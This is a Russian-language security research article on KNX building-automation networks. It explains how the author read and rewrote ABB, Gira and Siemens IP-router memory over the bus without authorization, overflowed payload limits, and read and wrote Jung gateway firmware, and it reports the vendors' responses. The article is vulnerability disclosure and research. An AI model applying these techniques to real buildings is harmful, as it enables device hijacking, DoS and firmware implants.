

На картинке выше представлен дамп памяти одного из IP-роутеров. Разглядывая всю эту бинарщину, я обнаружил, что мне удалось прочитать конфиг роутера, который содержит его IP-адрес, маску подсети, шлюз, friendlyname. Помимо этого, можно понять, используется ли «стандартный» IP:port (224.0.23.12:3671) для broadcast или какой-то кастомный. И самое интересное — можно найти «заветные» байты (на картинке выше обведены в красный квадратик), которые отвечают за настройки «шлюзования» телеграмм, - то есть можно ли им дальше идти в Ethernet, или роутер должен их отбро-СИТЬ.

О! Уже полдела сделано. Срочно дописываем в нашу утилиту команду «писать память» :). Написали, запустили, получили ответ «ОК» и с замиранием сердца тестируем. Барабанная дробь... нам удалось выбраться в Ethernet и другие сегменты KNX-сети. Просто записав несколько байтов по нужному адресу! Даже не потребовалось бежать на чердак включать режим программирования (который нужен во время конфигурирования сети). Все это я тестировал с роутером от АВВ.

Окрыленный успехом, начинаю делать все то же (сначала читать память) с IP-роутером от Gira. И на первом же чтении получаю ошибку и отсутствие какого-либо дампа. Я в непонятках. Как так... с АВВ все прошло на ура, тот же скрипт, а Gira молчит как партизан. Смотрю дамп трафика, сравниваю, проверяю — все аналогично с ABB, но результата нет. Начинаю сравнивать по шагам, то есть по пакетам. И вижу, что maskversion приходит, а вот когда отправляю запрос с ключом авторизации, Gira «ругается, дуется и обижается» и заканчивает диалог. Непонятно - мы же читаем память, а это уже достаточно критичная операция. Почему Gira не «проглатывает» ключик авторизации? Со стороны ETS5 можно спокойно конфигурировать этот роутер, а со стороны KNX-TP затык. Что за ерунда, что не так? Решаю переписать скрипт, убрать авторизацию. Свожу скрипт к диалогу «дай кусок памяти по такому-то адресу» вместо всяких долгих приветствий и реверансов. И... при таком раскладе Gira мне отвечает на запрос и отдает кусок памяти. Аналогично упрощаю утилиту по записи в память. Результат положительный. Записано с первого раза без каких-либо проблем.

Возможно, я чего-то не понимаю в этом мире. Ты только вдумайся: мы можем читать и писать в память IP-роутера без включения режима программирования и без ключа авторизации!

С третьим роутером, который у нас был (а это Siemens), аналогичная ситуация — чтение и запись проходят без проблем. В результате мы можем выйти на другие mainline и area и там устроить все те же самые безобразия (управлять и досить).

Теперь еще небольшая вкусняшка. Помнишь команду UserMessage? И поле length, которое говорит, что размер макета KNX-TP может быть не более 15 байт? Помня о том, как вендоры соблюдают стандарты, решил попробовать отправить с помощью UserMessage больше чем 15 байт полезной нагрузки. В общем, выяснилось, что некоторые IP-роутеры могут пропустить в одной телеграмме значительно больше бинарных данных. Количественная характеристика равна 69 байтам. То есть мы можем по KNX-TP отправить сообщение с payload, равным 69 (без учета source or destination address и прочих служебных полей) байт, и IP-роутер его прекрасно ретранслирует в Ethernet. А если пошлем больше, то у Gira, по ходу, будет намечаться переполнение буфера, так как, помимо этих 69 байт, он отправит в Ethernet еще пару десятков байт в этом сообщении.

Тут хочу сделать одно небольшое отступление. В ходе этого исследования попадались роутеры, чувствительные к «правильному» Ethernet-фрейму, который равен 60 байт. Ибо некоторые пакеты получались равными 59 байт, и роутер их не понимал. Не хватало такой штуки, как padding. (О том, что такое padding, можно прочитать, к примеру, тут.)

Как защититься и интересен ли кому-нибудь багрепорт? Теперь пару слов про BCU-ключ (key authorization). В таком замечательном документе, как Serial Data Transmission and KNX Protocol by KNX Association, говорится: These services allow to write keys for the various access levels to bus devices with memory access protection (16 levels are possible, 0 is the highest level and 15 is the lowest).

О! Класс. Можно поставить ключик защиты и усложнить жизнь плохим парням, которые захотят поломать BMS. Сказано — сделано. Написан очередной скрипт, который позволяет установить ключ авторизации. Хочу заметить, что штатные средства ETS5 этого вообще не позволяют. Даже упоминания Het.

Решил проверить это на IP-роутере от ABB. Поставил новый ключ авторизации, роутер рапортует, что ключ сменился. Для чистоты эксперимента перегружаю по питанию. И... он позволяет прочитать и записать память с дефолтным ключом. Повторно ставлю новый ключ авторизации, получаю подтверждение, что ключ установлен. Без какой-либо перезагрузки пробую прочитать память со старым ключом — снова удается.

Пишу в представительство АВВ (как русское, так и европейское), что есть такой роутер, есть возможность со стороны ТР поменять полностью весь конфиг, и данный роутер не позволяет установить BCU-ключ. На что получаю ответ от российского представительства: мол, «это старая железка, скоро выйдет новая версия, используйте ее». Европейское представительство дало более развернутый ответ:

«Спасибо за интерес к нашей продукции. Мы понимаем вашу обеспокоенность, но не волнуйтесь. Так как стандарт не обязывает использование BCU-ключа, то мы посчитали, что реализовывать данную функциональность будет лишним. Кроме того, пользователь может посчитать это достаточной мерой безопасности и будет введен в заблуждение. Да и вообще - используйте безопасные IP-сети».

#### Примерно таковы по смыслу были ответы.

Как промежуточное резюме - на данный момент имеется возможность, подключившись в любом месте к KNX-сети, устроить DoS, управлять любыми устройствами, менять конфигурацию любых узлов с помощью команды Write-Memory. При этом не всегда требуется BCU-ключ, нет необходимости включать «режим программирования», да и IP-роутеры, призванные служить для разграничения трафика, как показывает практика, не будут сильной помехой.

#### «YOU NEED TO GO DEEPER»

Во время исследования я натыкался на разные документации к роутерам, да и KNX-сети в целом. И не покидало меня чувство, что есть еще что-то «вкусное да интересное». Чувство это подкреплялось тем, что встречались datasheet, которые говорили: «мол, не бойтесь окирпичить устройство, если что - зальете прошивку через KNX-TP и его восстановите». Да еще на столе лежит IP-шлюз Jung, который не работает как надо. Пишу в саппорт Jung с вопросом: есть IP-шлюз, в ETS5 видится, конфигурится, но вот в Ethernet ничего не отправляется. Приходит ответ: «А... Так это известная проблема, вот вам user guide, вот вам софтина, вот вам прошивка, обновите, и все будет ПУЧКОМ».

Интересно... Решил выполнить их инструкции - вдруг заработает? Да дамп обновления сохраню на всякий случай. Обновил прошивку Jung работает как следует. Смотрю попутно дамп обновления прошивки, нахожу еще интересные APCI-коды: A\_UserMemory\_Read, A\_UserMemory\_Write. Заодно подворачивается ссылка на KNXmap товарища Niklaus'а, где встречаются эти же самые коды. Начинают закрадываться подозрения. Допиливаю утилиту до возможности read firmware. Запускаю команду «читать прошивку» для Jung, подключившись к нему со стороны KNX-TP. Получаю кусок бинарных данных. Открываю прошивку, которую только что залили на этот шлюз. Бинго: оказывается, read firmware мне вернула не просто кусок бинаря, а часть прошивки, которая крутится на железке. А раз можно читать прошивку, значит, таким же способом можно ее и записать.

Погодите секундочку... я только что сказал «записать прошивку»? Да, все верно. Найден механизм, как можно, подключившись к KNX-шине в произвольном месте, найти узел, который смотрит в Ethernet, и обновить его прошивку. Можно обновить на кастомную прошивку, чтобы простой шлюз превратить во что-то более серьезное, то есть пробросить подключение до технологической сети. Да, скорость будет не особо высокая для доступа к этой технологической сети, но не забываем, что это мы сделали из публичного места. Усыплять охрану, спиливать замки и лазить по пожарным лестницам не надо!

Как и всякий порядочный вайтхет, я написал в представительство Jung и доложил: «Ребята, можно обновить прошивку со стороны KNX-TP, ключ авторизации не нужен, режим программирования не нужен, могу менять настройки — IP, маску, gateway». Ответа никакого нет.

#### ДЕСЕРТ ДЛЯ ТЕРПЕЛИВЫХ, ИЛИ ВЫХОДИМ ЗА ПРЕДЕЛЫ **ЛАБОРАТОРИИ**

Скептики скажут: вы тестили KNX-сеть у себя в офисе, в лабораторных, так сказать, условиях и наверняка что-нибудь подстроили и упростили. Чтобы исключить подобные намеки, нам удалось договориться с одними товарищами протестировать созданный тулкит на живом объекте, в реальных условиях. Я приехал к ним на объект, подключился к выключателю. Послушал трафик, просканировал узлы. И начал им рассказывать, какой примерно data flow, какие и сколько узлов у них установлены. Выдал их serial/hardware number, сказал, какие приблизительно конфигурации залиты по узлам. Некоторое удивление читалось на лицах :).

#### ПОД КАПОТОМ У РОУТЕРОВ

В качестве дополнительной информации расскажу тебе о том, что внутри у роутеров, которые мы закупили для исследования.

#### **ABB**







- ATmega128 128 Kbytes flash 4 Kbytes EEPROM 4 Kbytes internal SRAM Davicom **SRAM:** 

> **KNX TP** 24 VDC

CPU:



На картинке выше показано, как выглядит снаружи и изнутри данный роутер. Сердце и мозг тут два ATmega 128. Структурная схема примерно следующая:



Одна ATmega связана с трансивером шиной KNX. Другая ATmega отвечает за связь по Ethernet. Общение происходит через SRAM. Было бы странным не сказать пару слов о том, как можно обновить прошивку на данном роутере. Для этого надо выполнить несколько «очень сложных» шагов:

• подключиться Ethernet'ом к данному KNX-роутеру;

• запустить фирменную утилиту ABB i-bus IP Firmware Tool; • выбрать нужную железку и нажать кнопочку «Обновить прошивку».

Всё. Совсем всё: никакой проверки на целостность, подлинность и вообще чего-либо нет.



В этом IP-роутере фарша уже побольше:

#### AT91SAM9G20:



Есть два Ethernet + SD-карта для сохранения логов. Кроме того, используется АRM. И прошивка уже выглядит не просто как бинарь, а как маленький полноценный Linux :). У которого ко всему прочему есть SSH и GDBserver. Обновляется прошивка так же, как в АВВ: подключились и залили прошивку. Правда, тут уже есть «проверка». Gira позволяет залить только последнюю версию прошивки. Но в документации можно встретить вот такую «вкус-НЯШКУ»:



Значит, у предыдущего поколения роутеров можно обновить прошивку через twisted pair, то есть через KNX-TP.

#### **Siemens**

KИ.



Как видно, имеется вполне приличная вычислительная мощь для такой желез-

Ну и естественно, пара слов о том, как обновить прошивку. Тут все сделано похитрее. Чтобы перевести этот роутер в режим обновления прошивки, понадобятся танцы с бубном: выключить/включить устройство, зажать сервисную кнопку, ждать, созерцая огоньки, пока световая индикация не скажет о том, что устройство перешло в режим ожидания новой прошивки. Далее запускаем фирменную утилиту от Siemens по обновлению прошивки и обновляемся.

Проверка происходит на канальном уровне. :) Хост отправил 1048 байт. Роутер шлет обратно эти же байты. Хост смотрит, если пришли те же самые байты — значит, процесс обновления прошивки идет хорошо.

Для внедрения в сеть первоначально использовался IP-роутер от ABB. Нам было этого мало, мы его разобрали, стали использовать бинарный трансивер в связке с Teensy. А сейчас мы разрабатываем полностью свою железку, которая позволит подключиться к KNX-сети и найти узлы, у которых можно обновить прошивку со стороны KNX-TP, выдать список узлов, не поддерживающих BCU-ключ, а те, что поддерживают, - изменить с дефолтного на про-ИЗВОЛЬНЫЙ.

#### **ЗАКЛЮЧЕНИЕ**

Что в итоге мы имеем в сухом остатке? Подключившись в любом месте к KNXшине, можно устроить DoS-атаку как на конкретное устройство, так и на шину целиком. Можно управлять любым оборудованием, которое подключено по KNX. Можно беспрепятственно проникать в другие сегменты сети. Читать и изменять конфигурации узлов. И как «вишенка на торте» - возможность прочитать и записать прошивку узлов. Причем в ряде случаев эти узлы могут быть подключены к Ethernet. **ЭС** 

